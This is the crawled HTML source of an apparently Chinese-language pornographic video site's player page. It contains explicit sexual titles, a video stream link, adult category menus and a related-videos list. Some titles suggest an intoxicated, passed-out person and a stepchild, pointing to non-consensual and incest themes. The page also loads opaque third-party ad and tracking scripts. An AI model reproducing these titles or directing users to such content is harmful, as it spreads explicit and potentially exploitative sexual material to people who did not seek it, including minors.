

--- FILE ---
content_type: text/html
request_url: http://317pp.com/play/index61323-0-0.html
body_size: 4067
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=61323;var seaplaylink="/play/index61323-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            黑丝长腿骚御姐让狼友玩弄操
        </title>
        <meta name="keywords" content="黑丝长腿骚御姐让狼友玩弄操" />
        <meta name="description" content="黑丝长腿骚御姐让狼友玩弄操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;黑丝长腿骚御姐让狼友玩弄操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e6b56cefc7f46d0bdd61178fa5f0f02","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>